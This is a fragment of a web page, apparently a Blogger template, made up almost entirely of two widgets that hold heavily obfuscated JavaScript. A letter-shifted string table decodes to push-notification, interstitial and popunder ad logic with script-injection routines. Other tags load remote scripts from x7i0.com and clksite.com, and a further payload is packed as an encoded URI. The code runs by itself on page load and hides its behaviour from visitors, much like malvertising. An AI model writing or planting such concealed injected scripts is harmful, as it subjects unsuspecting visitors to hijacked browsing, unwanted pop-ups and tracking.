s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//x7i0.com/tag.min.js" data-zone="10073581" data-cfasync="false" async onerror="_kwgrflu()" onload="_owdjnvo()"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML17'>
<div class='widget-content'>
<script data-cfasync='false' type='text/javascript' src='//p327312.clksite.com/adServe/banners?tid=327312_838779_2&tagid=2'></script><script data-cfasync='false' type='text/javascript'>S9tt.q0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.X0E=function(){var Y0E=2;while(Y0E!==1){switch(Y0E){case 2:return{S0E:function(k0E){var V0E=2;while(V0E!==14){switch(V0E){case 2:var v0E='',e0E=decodeURI("6%25Qr8%3E0;qY,)9%05SS7%3E*$JU,'4.QM4%25$3@S7%3E42%5E%0D%3C2!)WS*w%05(P%1Ayz%60moW7g%60y%12%06yzaz%15%06cz%60%60b%7B%0D12(@U2%037%12@W=3*%1BJT3/24%05e8,02Ld%3C'%3E4@x6%3E8&LU8%3E8/Kk%22z%7Fp%0B%03%22w*3LX%3E&4;FZ0/?4%7CM=%25%22/%5E%04az)v%15M%06!49vB+1=!VB%0D#%3C%25%5E_7#%25;H%5B%0695#%18M(?42%5Ce%3C&4#QY+%0B=,%5ED8$:%7D%5EQ%3C%3E%1C)KC-/%22;VS+%3C42oE%22)#/VE%1688'LX%22'%3E6@b0'4;VB88%25%10J_7%3E*2@Z%22%04%3E$@M%3E/%25%09HW%3E/%15!QW%22%25#)Ba0.%25(%5E%5B%20w*2@%5B6%3C4%03M_5.*2DX21%22%25W@%3C8%03%25TC%3C9%25;AW-+%0E!WD%22%7Dcx%5D%0Fi1%14%18le%0D%19*'@B%1A&8#NE%14+%25#M%7B6%3C4-@X-%192/WS%2294.Ar8%3E0%09KB%3C8'!IM1%3E%250%1F%19v:*r%16%02!%7Ca;%1D%06i2gp%15M*/?$lX-/#6DZ*105QY?%2525VM6%3C42%5EW;%1B$%25%5EW=%3C%05!Bs7+3,@R%22d*%0Fki%1D%05%12%15hs%17%1E*$DB81%1A%25%5CT6+#$%60@%3C$%25;FW):8.B%7B0$%05)HS%2294!WU1%1A02D%5B*1%224DD-%1E#!F%5D0$6;zY)%3E8/KE%22-44dX%3E&4;KS!%3E%02%25KR%1D+%25!lX-/#6DZ%22'08%5EU6$%22/IS%22%22%254UEce~4R_-%3E42%0BU6'~,JQ0$n2@R084#Qi8,%25%25Wi5%256)K%0B%7Cx%17&D@0)%3E.%0B_:%25*q%13%06!%7Cap%5EC).04@M:'!%7Ddr%1B%06%1E%03ni%09%05%01;UC*%22%1F/Q_?#2!Q_6$*0L@6%3E%102WW%20183dD++(;%14%00i2%60p%15%06%22840IW%20%07%3E5VS%22%09%3E5IRy$%3E4%05F+/7/W%5By-44%05_7%3E42KW5j%25!B%18%22%25*%3C%5E%1Fq1&)AB11&%7D%5Ei%3C&4-@X-1%0E5QPa%154.FY=/*%05IS4/?4%5E%5D%3C3*(DE%1F%2525VM/x%7Fy%5E%5C6#?;HY,94$JA71%25;L%5B%3E%1E%3E%03DX/+%22;ev%18%0E%02%05w%60%1C%15%02%05w%60%15%0F%05%1Fpd%15%0A%11;L%5B8-43%5Ev%19%0B%15%02iy%1A%01%0E%16dz%10%0E%10%14jd%06%1F%03%0Cev%22'%3E5VS4%25'%25%5EU8:!)KQ%09/#)JR%22.%3E%03MS:!*!%5Es//?4qW+-44%5EF%22+%254DU1%0F'%25KB%22%0B%15%02iy%1A%01%0E%13qw%0D%0F*s%17%06!%7Fa;%16%01k2gw%5Ew=%08=/F%5D%1D+%25!%5EZ89%25%06JU,9l;%03Gd1a0%5DM:%255%25%5E%5E-%3E!3%1F%19v+2#JC7%3E%22nBY6-=%25%0BU6'~%03MS:!%12/J%5D0/n#JX-#?5@%0B1%3E%250V%0Cve&7R%18%3E%25%3E'ISw)%3E-%0A_7%3E=o@Xv#%3C!BS*e=/BY*e0#FY,$%253zZ6-%3EnUX%3E1%22%25KR%1D+%25!%5E%5Ed1%25/PU1/%22;RY%22840IW:/*#IW*9%1D)VB%22%3E9%25KM)+6%25%7CM%14%03%1F%1Fvw%1F%0F%0E%09kb%1C%0D%14%12%5E%5D%3C3%22;UD6%3E%3E#JZ%229%25!WB%2298:@Mv%7B~;zi%3C9%1C/AC5/*%22IC+18.uY)%1F#,%5EB0'4%0FCe-+#4%5E%5E-'=%09HW%3E/%14,@%5B%3C$%25;%5DM1%3E%250%1F%19v)=+AS8&%22nFY4e0$vS+%3C4oQD8):%7F%5E%05iz)r%10%06%22:0'@n%22,%3E2%60W:%22*3@B%11%25$2VM0$7/%5Ep8#=%25A%16-%25q0DD*/q%0Avy%171%17!FS;%25%3E+%5Ew;%09%3E-HY71%60u%1DNk%7B*5VS+%0B6%25KB%22%3E%3E0%5EE-3=%25%5E%03%60z)x%15M51w/I_//lq%5E_7.48jP%229%252LX%3E#79%5E_7$42mS0-94%5Ey)/?)KQy=%3E%60UC7j*!KQ5/%12(DX%3E/5;UD6%3C8$@D*1$.NX6=?;%16%04i2ex%15Mhxd8%14%04l10$Ae0$6,@b6%19%25!QE%22)%3E/N_%3C%0F?!GZ%3C.*'@B%1F%2525Vw+809%5E%05iz)w%15M:+?6DE%22@*/KS+8%3E2%5Ew%1B%08*-JC*/=%25D@%3C1%60v%1D%06!%7Bcp%15M?%2525V%7F79!%25FB68*0JF%3C34%7D%5EA88?;LB%1D/35B%0B-80#@Mhra8%13%06%229%25!QC*1=%25CB%22-44vB+%0E04DM%11%1E%1C%0CaS-+8,Vs5/%3C%25KB%22'%3C%1FHBd172J%5B%1A%2202fY=/*!SQ%1D#%224DX:/*s%15%06!%7Fa;UY0$%25%25Ws//?4VM%10%04%05%05wx%18%06%0E%15wz%22%228$AS71%3C)KM*106Be)/4$%5E%03nz)q%15%06%22:8$%5EX6.4%14%5CF%3C1%01/LX-/#%05SS7%3E*/KT%3C,%3E2@F+#?4%5EQ%3C%3E%1F!Q_//%06)KR6=*#DB:%22*#MS:!%17!FS;%25%3E+%5EF6984LY7p0%22VY5?%25%25%1EA0.%25(%1F%07i:)%7BMS0-94%1F%07i:)%7BQY)pdp%13F!q=%25CBcybwUNb%25!!F_-3kp%0B%05b0%7C)KR%3C2kq%15%06b(0#NQ+%25$.A%0Czxcq%14W81=)H_-/5%01WS8%1A42FS7%3El;zZ6):%25AM%7F+!%7D%5E@%3C8%22)JX%22841PS*%3E*&U%0B,$5%25C_7/5;%1EM?%2525Vw+809%5EZ6-*!@Z%22-44fY7%3E48QM:&8#Ni0.*4L%5B%3C%25$4%5ET6.(;PX=/7)KS=12%22W%0B%22)92J%5B%3C1&%25GE-%25#%25%5E%03a%7F)v%15M0'$,%5E%00iz)t%15%06%22%13%3E5%05%5B,9%25%60UD6%3C8$@%168j2!IZ;+2+%5E_=18.pD512(DD%1A%255%25dB%22:0$%60X=122@W-/%14,@%5B%3C$%25;KY.1%3E2LQ%0C8=;ev%0F%0F%03%13ly%17%0A%11;%15Maza8%11%02i1%25/PU19%25!WB%22xap%5D%04iz*%09Qu6%25:)@M)%258.QS+.%3E7KM%25k-aY%17%25k-aY%17%25129%18M%19%0A%02%0Blf%18%0E%0E%13%60d%0F%06%14%14zc%0B%06%11%00%5EU6$2!QM%3E/%25%09KE-+?#@M=#%224DX:/*3WU%22%25?/US++5%25QW:%224$S_%3C=2(DX%3E/*%19JCy'$3Q%16*/=%25FBy:#/S_=/#3%5EEd10$As//?4i_*%3E4.@D%22%152,LU2#?'%5E%5E+/7;F%5E%3C):%19D%5E6%25*2@P%3C8#%25W%0B%22)00U_7-*/W_%3E#?;vB+#?'%5EU8:!)KQ%14+)%0EP%5B%22)5.%5EE%3C%3E%02%25FY7.%22;%5CM%3E/%25%01SQ%15%252!Q_6$*(QB)9ko%0AZ6-8.%0BO8%22%3E/%0BU6'~!FU6??4%0AF%3C8%22/KW5#?&JMoza8%16%05i1%60;I_7!%0A2@Zdh%22(JD-)$4%05_:%25?bx%1Ay&8.Nm+/=%7D%07_:%25?%1D%5EF,99;dr%1B%06%1E%03ni%0B%0F%00%15%60e%0D%15%12%0Fas%22%25#)@X-+%25)JX%22.86%5EW):4.Au1#=$%5EP024$%5EB0'4%13QW4:*-Hi*)l;VG+%3E*%08q%7B%15%0E04Dz09%25%05IS4/?4%5E%03wram%10%0Ewz*2DX=%25%3C;VY%06-%3E%7D%5EU6$%25%25KB%0E#?$JA%22)=)F%5D%14+%25#M%0B%22%3C83LT0&84%5CM:%224#NS+1%25!BM5/?'Q%5E%22%3C4.AY+139qW%3E%040-@M*/02F%5E%22%1E&)QB%3C8*4MW-10$gZ6):%13QW-/*o%5E%02iz)s%15%06%22%0C0)IS=j%25/%05B++?3CY+'q$DB81%22/zQ)w*%0EP%5B;/#;VY%06,3%7D%5E%5E%3C#6(QMh%7B)q%14M4/5)DM:%25$,A%167%25%25%60UW+94%60oe%16%04%7D%60@X=/5%60R_-%22q;AS/#2%25u_!/=%12DB0%25*3@B%14#?5QS*15%25C_7/%012JF%3C8%259%5EP%22/#2JD%22-44iY%3E#?%13QW-?%22;UW+94%15WZ%22#%22%06D@0)%3E.%5E%5E%3C+5;FY6!8%25aY4+8.%5EE%3C%3E%104QD0($4@M7%25?%25%5EB6?2(GS?%25#%25FZ0):%7D%5E%19v)%3E.KS:%3E%7F&DU%3C(%3E/N%187/%25o@X%06%1F%02oVR2d;3%5Ef%1012,LU21c$%5EE)&84%5EX%3C=%02)KQ5/*#MW+%0B%25;%1ES!:82@Ed1%3E.%5E~%0D%07%1D%13@Z%3C)%25%05IS4/?4%5ER09!,DO%229!%7D%5Ei0$%25%09AM:&8%25KB%011%18%0Eqs%0B%04%10%0Czf%16%1A%0E%15wz%22%3E%3E%13QD0$6;%00U%22%7D%7Fr%5EB8-%12/KP0-*%09Qw%1B%1942SS+%1841PS*%3E*3DP888;SW5#5!QS%0C8=;UN%229!%25@U1%19(.Q%5E%3C983%5EE%3C$5;QY%1B#%253%5ED%3C9$,QE%22944q_4/%3E5QM%09&$2DZ%0B?=%25VM688'VM%11%1E%1C%0Cs_=/%3E%05IS4/?4%5EC*/q3QD0)%25;UY.1!/V_-#%3E.%1FW;9%3E,PB%3Cq&)AB1p%60pUNb%224)B%5E-p%60pUNb%3E%3E0%1F%03ioj,@P-pdp%00%0D6:0#LB%20pan%16%0D#g8.AS!p%60p%15%0D;+2+BD6??$%1F%15kx7&%16%05%22%25#)B~%3C#6(QM%1B+%22%25%13%02%2284-J@%3C%0F'%25KB%15#%224@X%3C8*#DZ5(0#NMv90%7FF_=w*!AT5%252+cZ8-*s%16%00!xip%5EC).04@e-3=%25%5Ei8.3,JU2%1841PS*%3E%12/AS%22%090.KY-j2!IZy+q#IW*9q!V%168j75KU-#%3E.%5EY)/?;KW-?#!I~%3C#6(QM%18%08%12%04%60p%1E%02%18%0Anz%14%04%1E%10td%0A%1E%04%16rn%00%100%22FR%3C,6(L%5C2&%3C.JF(8%224P@.2(:%15%07kyeu%13%01as*5Lp++$$%5EZ89%25%10J_7%3E*'@B%098%3E6LR%3C8%22;cW0&4$%05B6j2,LU21%220@S=%099!KQ%3C9*%7BUW-%22lo%5EW=%09%258%5ED%3C%3C42VS%222(3%5ED:1*%00eB8-%12/KP0-%11%00%5EU%3C19!KR5/%1F%25Rf6#?4%5E_7$42r_=%3E9;_Mhra8%14%03i1%60r%12%04kraq%1C%0Fm%7Ccw%17%06%22%152,LU21%0E%22IW7!*#JR%3C%1A%3E)KB%18%3E*v%10%05!~h;%0AP8%3C8#JXw#2/%0BF7-*0DD*/*3Ji-=l;MB-:%22z%0A%19)&$3%0BQ6%256,@%18:%25%3CoPFvu2/KB0$$%25%18%5E-%3E!3%1F%19v=&7%0BQ6%256,@%18:%25%3CoLX-&~%25K%190'0'@Ev&%3E'JEv+2#JC7%3E%22%1FIY%3E%25%7F0KQ%7F+%3C0%1EB%20:4%7DVB%7F+%3C0%1EQ)9##%18Y%3E:(p%5EYd1%10.JX%20'%3E5VM%11%1E%1C%0CuD6-#%25VE%1C&4-@X-16%25Q%7B8)#/VM09%03%25DZ%10'0'@M)8%3E4JB%20:4;SW5?4;AS;?6;@X,'42DT5/*&JU,9*f%5EE-+#4q_4/*3FD0:%25;bY6-=%25%5EQ%3C%3E*%08q%7B%15%0F=%25HS7%3E*0JE0%3E8/KM%18%08%02%05kb%2280.AY4%19%252LX%3E12;HNd134JW%22:$2BS%228$.%5EQ%3C%3E%148QD8%1F#,aW-+*3PT*%3E#;@@8&$!QS%22.*,L%5B0%3E4$dD%3C+l;fY,&5%60KY-j7%25QU1j8.QS+$0,%05R6'0)K%18%22'%3C%1FHXd1%0E5QPa%155%25FY=/*%00eu%16%05%1A%09%60r%16%07%10%09kv%191%0E!AT016%25Qs5/%3C%25KB%1B3%18$%5E%00lz)t%15%06%22#?.@D%11%1E%1C%0C%5Ei%08%1F%14;HW7?0,%5EQ%3C%3E%14,@%5B%3C$%253gO%0D+6%0ED%5B%3C1%3C/PE%3C%07%3E6@M-%25$#Me-+#4fY,$%25;KW-?#!Ia0.%25(%5E%07jz)q%16%06%22944lX-/#6DZ%22#%22%03MD6'4;AS;?6'@D%16:4.@R%22800LR:.?;F_=1%0E#JX-/)4%5E_7942Qt%3C,%3E2@M6$=/DR%22+?'IS%22+!0IO%22%25!%25WW%22&%3E#DB0%25?;MW*%05&.uD6:42QO%22)9%25F%5D%1E%25%3E'IS%09&$3%5E%5B%22#%25%04@T,-l4WW:/c;WS*/%25;BS-%1E8-@L6$4%0FCP*/%25;@X:%255%25%5E%02az)s%17%06%22-44q_4/*%1FJX%22,3!LM8.5%13US%3C.%05/d@%3C80'@M6$%10$gZ6):%05%5D_*%3E*q%15Nhz*fU_=w*r%0B%06wx*5VS=%03%3C'VM:?%224J%5